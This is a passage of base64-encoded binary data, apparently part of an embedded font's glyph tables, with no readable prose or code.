//6/+wFHgY+BCYAMxQAAQcArv9C//8ADrQCLBEAALj/KrBWACs0////dgAABSAGPgQmAD1kAAEHAK7+vv//AAu2AQoIAACOVgArNAD////8AAAE4AY+BCYAuhQAAQcArv9E//8ADrQDNh0AALj/KrBWACs0////m//zAqwGdAYmAMMAAAEHAK//Kf/rABBACQMCASsAAQGiVgArNDQ0//8AHQAABR4FsAYGACUAAP//AKkAAASIBbAGBgAmAAD//wCpAAAERgWwBgYAKQAA//8AVwAABHoFsAYGAD4AAP//AKkAAAUIBbAGBgAsAAD//wC3AAABeAWwBgYALQAA//8AqQAABQUFsAYGAC8AAP//AKkAAAZSBbAGBgAxAAD//wCpAAAFCQWwBgYAMgAA//8Ad//sBQoFxAYGADMAAP//AKkAAATBBbAGBgA0AAD//wAyAAAElwWwBgYAOAAA//8ADwAABLwFsAYGAD0AAP//ADoAAATOBbAGBgA8AAD////VAAACXwcIBiYALQAAAQcAav9wAUIADbcCARkDAQGDVgArNDQA//8ADwAABLwG/AYmAD0AAAEHAGoAwwE2AA23AgEeAgEBd1YAKzQ0AP//AGT/6wR4BjgGJgC7AAABBwCuAXX/+QALtgNCBgEBmlYAKzQA//8AZP/sA+wGNwYmAL8AAAEHAK4BK//4AAu2AkArAQGaVgArNAD//wCS/mED8QY4BiYAwQAAAQcArgFG//kAC7YCHQMBAa5WACs0AP//AMP/8wJMBiMGJgDDAAABBgCuKuQAC7YBEgABAZlWACs0AP//AJD/6wP3BnQGJgDLAAABBgCvIusAEEAJAwIBOA8BAaJWACs0NDT//wCbAAAEQAQ6BgYAjgAA//8AXP/sBDUETgYGAFMAAP//AJv+YAPuBDoGBgB2AAD//wAhAAADuwQ6BgYAWgAA//8AWv5MBHUESQYGAooAAP///+T/8wJuBbEGJgDDAAABBwBq/3//6wANtwIBJwABAaJWACs0NAD//wCQ/+sD9wWxBiYAywAAAQYAanjrAA23AgE0DwEBolYAKzQ0AP//AFz/7AQ1BjgGJgBTAAABBwCuAUP/+QALtgIsBgEBmlYAKzQA//8AkP/rA/cGIwYmAMsAAAEHAK4BI//kAAu2AR8PAQGZVgArNAD//wB6/+sGGgYgBiYAzgAAAQcArgJU/+EAC7YCQB8BAZZWACs0AP//AKkAAARGBwgGJgApAAABBwBqAMQBQgANtwUEJQcBAYNWACs0NAD//wCyAAAEMAdCBiYAsQAAAQcAdQGQAUIAC7YBBgUBAWxWACs0AAABAFH/[base64]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